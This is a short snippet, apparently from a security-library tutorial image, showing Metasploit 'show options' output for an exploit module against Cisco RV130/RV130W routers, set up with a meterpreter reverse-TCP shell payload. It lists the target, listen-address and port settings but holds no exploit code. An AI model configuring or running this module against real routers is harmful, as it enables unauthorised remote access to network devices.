 msf5 exploit(linux/http/cisco_rv130_exp) > show options
Module options (exploit/linux/http/cisco_rv130_exp):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/armle/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 Cisco RV130/RV130W < 1.0.3.45
零组资料文库